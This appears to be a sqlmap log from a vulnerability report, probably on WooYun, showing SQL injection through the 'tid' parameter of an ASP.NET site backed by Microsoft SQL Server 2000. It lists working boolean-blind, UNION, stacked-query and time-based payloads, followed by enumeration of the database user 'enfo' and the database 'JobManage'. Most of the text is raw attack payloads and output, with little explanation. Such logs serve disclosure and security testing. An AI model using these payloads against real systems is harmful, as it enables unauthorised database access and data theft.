 ---
Parameter: tid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=AC' AND 4125=4125 AND 'SCug'='SCug
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: tid=AC' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(106)+CHAR(11
2)+CHAR(113)+CHAR(67)+CHAR(84)+CHAR(122)+CHAR(82)+CHAR(70)+CHAR(109)+CHAR(110)+C
HAR(65)+CHAR(78)+CHAR(120)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(120)+CHAR(113),NULL
--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tid=AC'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tid=AC' WAITFOR DELAY '0:0:5'--
---
[17:36:43] [INFO] testing Microsoft SQL Server
[17:36:46] [INFO] confirming Microsoft SQL Server
[17:36:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:36:52] [INFO] fetching current user
current user: 'enfo'
[17:36:54] [INFO] fetching current database
current database: 'JobManage'
[17:36:57] [INFO] testing if current user is DBA
current user is DBA: False
[17:37:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org